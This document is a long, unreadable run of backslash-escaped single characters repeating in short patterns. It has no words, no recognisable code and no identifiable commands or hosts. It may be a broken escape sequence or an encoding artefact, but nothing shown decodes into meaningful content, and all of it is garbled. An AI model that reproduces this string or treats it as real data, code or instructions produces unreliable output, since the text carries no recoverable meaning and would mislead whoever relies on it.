\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\w\\p\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\k\\o\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\a\\l\\c\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\R\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\o\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\e\\c\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\j\\k\\a\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\y\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\w\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\q\\y\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\b\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\g\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\b\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\y\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\n\\n\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\y\\O\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\